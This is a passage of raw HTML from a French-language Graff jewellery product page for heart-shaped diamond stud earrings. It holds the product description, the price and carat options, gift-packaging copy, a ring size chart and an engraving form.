        data-json-config="{&quot;videoId&quot;:&quot;6327597168112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/6afad81a-9771-4065-9b0f-538ab7f66392/main/160x90/5s320ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/6afad81a-9771-4065-9b0f-538ab7f66392/main/1280x720/5s320ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6327597168112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_690_6327597168112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6327597168112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Le cœur est un motif romantique intemporel, qui n'est jamais aussi puissant que lorsqu'il est représenté par des diamants d'une beauté exceptionnelle. Ces boucles d'oreilles en diamant en forme de cœur de la collection Classic Graff sont une interprétation symbolique de nos clous en diamant emblématiques. Nos experts en diamants ont passé en revue des milliers de diamants en forme de cœur pour découvrir une paire qui se complète parfaitement. Réalisée en platine minimaliste et en or blanc, la conception d'une pureté incomparable permet à chaque diamant de briller de toute sa beauté.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">C&oelig;ur</div>
                                    <div class="b-stat-subtitle">Pierre pr&eacute;cieuse</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">Diamant blanc</div>
                                    <div class="b-stat-subtitle">Nombre total de pierres pr&eacute;cieuses</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">Platine et or blanc</div>
                                    <div class="b-stat-subtitle">M&eacute;tal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-b314b6930a829a8502f240b134">
                    
                        









    <style>
        .picture-b314b6930a829a8502f240b134 .b-picture__el {
            position: relative;
        }

        .picture-b314b6930a829a8502f240b134 .b-picture__el img {
            position: absolute;
        }

        .picture-b314b6930a829a8502f240b134 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-b314b6930a829a8502f240b134 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-b314b6930a829a8502f240b134 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-b314b6930a829a8502f240b134"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">Présentation signée Graff</span><p style="text-align: left;"><span class="h-text--body-lg">Notre superbe emballage érige chaque cadeau en un chef-d’œuvre visuel et tactile. Chaque bijou est disposé dans un écrin conçu avec le plus grand soin, présenté dans une élégante boîte et accompagné d’un sac signature parfaitement adapté à ses dimensions. Le certificat d’authenticité inclus atteste du savoir-faire artistique d’exception et de la provenance de chaque création, rendant ainsi hommage à la beauté intemporelle destinée à traverser les époques.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Compl&eacute;tez la collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Le plus populaire
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-e76ce49c64ed91bbd2ced1fc5e" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection_classicgraff"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-0d567c71af77180a4364084f36" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Clous d&#39;oreilles en diamants en forme de c&oelig;ur</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">12,500.00 &euro;</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Incl. TVA)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="HST01ALL_HST01ALL"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="Ajouter au panier"
                            data-set-size-error="S&Eacute;LECTIONNER VOTRE TAILLE"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;mainStoneCtRange&quot;,&quot;displayName&quot;:&quot;Gamme de carats de la pierre principale&quot;,&quot;id&quot;:&quot;mainStoneCtRange&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_51_1ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0,51 - 1 ct&quot;,&quot;value&quot;:&quot;0_51_1ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Product-Variation?dwvar_HST01ALL__HST01ALL_mainStoneCtRange=0_51_1ct&amp;pid=HST01ALL_HST01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_01_1_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1,01-1,5ct&quot;,&quot;value&quot;:&quot;1_01_1_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Product-Variation?dwvar_HST01ALL__HST01ALL_mainStoneCtRange=1_01_1_5ct&amp;pid=HST01ALL_HST01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_51_2ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1,51-2ct&quot;,&quot;value&quot;:&quot;1_51_2ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Product-Variation?dwvar_HST01ALL__HST01ALL_mainStoneCtRange=1_51_2ct&amp;pid=HST01ALL_HST01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_01_2_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2,01-2,5ct&quot;,&quot;value&quot;:&quot;2_01_2_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Product-Variation?dwvar_HST01ALL__HST01ALL_mainStoneCtRange=2_01_2_5ct&amp;pid=HST01ALL_HST01ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Product-Variation?dwvar_HST01ALL__HST01ALL_mainStoneCtRange=&amp;pid=HST01ALL_HST01ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;mainStoneCt&quot;,&quot;displayName&quot;:&quot;Carat de la pierre principale&quot;,&quot;id&quot;:&quot;mainStoneCt&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_70&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.7&quot;,&quot;value&quot;:&quot;0_70&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Product-Variation?dwvar_HST01ALL__HST01ALL_mainStoneCt=0_70&amp;pid=HST01ALL_HST01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_90&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.9&quot;,&quot;value&quot;:&quot;0_90&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Product-Variation?dwvar_HST01ALL__HST01ALL_mainStoneCt=0_90&amp;pid=HST01ALL_HST01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_01&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.01&quot;,&quot;value&quot;:&quot;1_01&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Product-Variation?dwvar_HST01ALL__HST01ALL_mainStoneCt=1_01&amp;pid=HST01ALL_HST01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_02&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.02&quot;,&quot;value&quot;:&quot;1_02&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Product-Variation?dwvar_HST01ALL__HST01ALL_mainStoneCt=1_02&amp;pid=HST01ALL_HST01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_50&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.5&quot;,&quot;value&quot;:&quot;1_50&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Product-Variation?dwvar_HST01ALL__HST01ALL_mainStoneCt=1_50&amp;pid=HST01ALL_HST01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_51&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.51&quot;,&quot;value&quot;:&quot;1_51&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Product-Variation?dwvar_HST01ALL__HST01ALL_mainStoneCt=1_51&amp;pid=HST01ALL_HST01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_01&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2.01&quot;,&quot;value&quot;:&quot;2_01&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Product-Variation?dwvar_HST01ALL__HST01ALL_mainStoneCt=2_01&amp;pid=HST01ALL_HST01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_02&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2.02&quot;,&quot;value&quot;:&quot;2_02&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Product-Variation?dwvar_HST01ALL__HST01ALL_mainStoneCt=2_02&amp;pid=HST01ALL_HST01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;2_09&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;2.09&quot;,&quot;value&quot;:&quot;2_09&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Product-Variation?dwvar_HST01ALL__HST01ALL_mainStoneCt=2_09&amp;pid=HST01ALL_HST01ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Product-Variation?dwvar_HST01ALL__HST01ALL_mainStoneCt=&amp;pid=HST01ALL_HST01ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;HST01ALL_HST01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Stud Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_studearrings&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Ajouter au panier
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=HST01ALL_HST01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="HST01ALL_HST01ALL"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Taille &amp; Ajustement</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">    <a href="https://www.graff.com/eu-fr/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">        Trouvez votre taille de bague    </a></div><div class="b-size-table-wrapper">    <table class="b-table b-size-table">        <tr>            <th>US</th>            <th>UK</th>            <th>Japan</th>            <th>EU</th>            <th>MM</th>        </tr>        <tr>           <td>2</td>           <td>D</td>           <td>2</td>           <td>41</td>           <td>41</td>        </tr>        <tr>            <td>3</td>            <td>F</td>            <td>4</td>            <td>44</td>            <td>44</td>        </tr>        <tr>            <td>3 1⁄4</td>            <td>F ½</td>            <td>4 ½</td>            <td>45</td>            <td>45</td>        </tr>        <tr>            <td>3 3⁄4</td>            <td>G ½</td>            <td>6</td>            <td>46</td>            <td>46</td>        </tr>        <tr>            <td>4</td>            <td>H</td>            <td>7</td>            <td>47</td>            <td>47</td>        </tr>        <tr>            <td>4 ½</td>            <td>I</td>            <td>8</td>            <td>48</td>            <td>48</td>        </tr>        <tr>            <td>4 3⁄4</td>            <td>I ½</td>            <td>9</td>            <td>49</td>            <td>49</td>        </tr>        <tr>            <td>5 1⁄4</td>            <td>J ½</td>            <td>10</td>            <td>50</td>            <td>50</td>        </tr>        <tr>            <td>5 ½</td>            <td>K</td>            <td>11</td>            <td>51</td>            <td>51</td>        </tr>        <tr>            <td>6</td>            <td>L</td>            <td>12</td>            <td>52</td>            <td>52</td>        </tr>        <tr>            <td>6 ½</td>            <td>M</td>            <td>13</td>            <td>53</td>            <td>53</td>        </tr>        <tr>            <td>6 3⁄4</td>            <td>M ½</td>            <td>14</td>            <td>54</td>            <td>54</td>        </tr>        <tr>            <td>7 1⁄4</td>            <td>N ½</td>            <td>15</td>            <td>55</td>            <td>55</td>        </tr>        <tr>            <td>7 ½</td>            <td>O</td>            <td>16</td>            <td>56</td>            <td>56</td>        </tr>        <tr>            <td>8</td>            <td>P</td>            <td>17</td>            <td>57</td>            <td>57</td>        </tr>        <tr>            <td>8 1⁄4</td>            <td>P  ½</td>            <td>18</td>            <td>58</td>            <td>58</td>        </tr>        <tr>            <td>8 3⁄4</td>            <td>Q ½</td>            <td>19</td>            <td>59</td>            <td>59</td>        </tr>        <tr>            <td>9</td>            <td>R</td>            <td>20</td>            <td>60</td>            <td>60</td>        </tr>        <tr>            <td>9 ½</td>            <td>S</td>            <td>21</td>            <td>61</td>            <td>61</td>        </tr>        <tr>            <td>9 3⁄4</td>            <td>S ½</td>            <td>22</td>            <td>62</td>            <td>62</td>        </tr>        <tr>            <td>10 1⁄4</td>            <td>T ½</td>            <td>23</td>            <td>63</td>            <td>63</td>        </tr>        <tr>            <td>10 ½</td>            <td>U</td>            <td>24</td>            <td>64</td>            <td>64</td>        </tr>        <tr>            <td>11</td>            <td>V</td>            <td>25</td>            <td>65</td>            <td>65</td>        </tr>        <tr>            <td>11 1⁄4</td>            <td>V ½</td>            <td>26</td>            <td>66</td>            <td>66</td>        </tr>        <tr>            <td>11 3⁄4</td>            <td>W ½</td>            <td>27</td>            <td>67</td>            <td>67</td>        </tr>        <tr>            <td>12</td>            <td>X</td>            <td>28</td>            <td>68</td>            <td>68</td>        </tr>        <tr>            <td>12 ½</td>            <td>Y</td>            <td>29</td>            <td>69</td>            <td>69</td>        </tr>        <tr>            <td>13</td>            <td>Z</td>            <td>30</td>            <td>70</td>            <td>70</td>        </tr>        <tr>            <td>13 1⁄4</td>            <td>Z ½</td>            <td>31</td>            <td>71</td>            <td>71</td>        </tr>    </table></div><div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw4dc59b3c/files/Graff_Ring_Size_Guide_FR.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">Imprimer le guide de tailles de bague</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Fermer</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Personnalisez Votre Bague</p>
<p class="b-engraving__description">
Transformez votre création en un trésor durable avec une gravure sur mesure d'un sentiment personnel, de la date d'un moment significatif ou d'un symbole à chérir toute une vie.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            S&eacute;lectionnez votre typographie
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            S&eacute;lectionnez Un Symbole
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Composez Votre Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Composez Votre Message
                
            "
        data-range-error="
            
                
                    Composez Votre Message
                
            "
        data-pattern-mismatch="
            
                
                    Veuillez saisir une valeur valide
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 caract&egrave;res</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="Ce champ est obligatoire."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
